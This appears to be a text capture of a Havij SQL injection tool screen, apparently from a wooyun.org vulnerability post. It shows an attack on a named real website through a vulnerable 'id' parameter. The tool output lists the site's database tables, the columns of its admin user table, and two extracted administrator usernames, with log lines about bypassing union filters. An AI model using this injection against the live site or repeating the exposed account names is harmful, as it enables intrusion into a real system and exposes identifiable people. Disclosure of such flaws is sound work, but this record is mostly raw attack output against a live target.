 Havij
Target: http://lifestyle.rayli.com.cn/inseasonnow/userdish.php?id=3740362
Analyze Pause
关键字: Auto Detect 语法: Auto Detect
Database: 自动检测 Method: GET Type: 自动检测
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
foodnextvote
foodparty
foodshare
foodsharegroup
guess
guesslogo
guesstopic
keywords
log
manageruser
id
uname
passwd
testblockuser
uname passwd
liulongjun
zengyujie
Use Group_Concat (MySQL Only) 所有在一个请求。 强制使用它 清楚的名单得到
状态: I'm IDLE Clear Log
Count(*) of lifestyle.manageruser is 2
Data Found: uname=liulongjun
Turning on 'bypass illegal union' and retrying!
Data Found: passwd=
Turning off 'bypass illegal union' and retrying!
Data Found: uname=zengyujie
Turning on 'bypass illegal union' and retrying!
Data Found: passwd=
www.wooyun.org